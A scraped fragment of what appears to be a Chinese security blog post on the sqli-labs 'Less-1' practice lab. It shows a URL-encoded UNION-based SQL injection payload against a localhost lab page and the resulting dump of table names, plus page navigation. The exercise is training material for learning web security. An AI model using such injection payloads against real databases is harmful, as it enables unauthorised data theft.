 127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20t
拖拽上传
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1